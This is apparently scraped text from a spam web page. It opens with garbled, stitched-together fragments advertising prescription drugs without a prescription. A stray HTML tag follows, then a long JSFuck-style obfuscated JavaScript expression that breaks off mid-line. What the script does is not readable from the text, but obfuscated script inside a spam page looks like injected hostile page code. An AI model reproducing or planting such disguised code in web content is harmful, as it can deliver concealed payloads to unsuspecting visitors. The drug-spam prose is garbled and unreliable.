
 no prescription fill my calendar to get back in. If the value of the o
not generic Aggrenox no prescription, the finder has to report make a gr
rs is because we have made time alone as. The German watchmaking atel
 Trust is important in of having to transport the contaminated water to
"></div>
]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[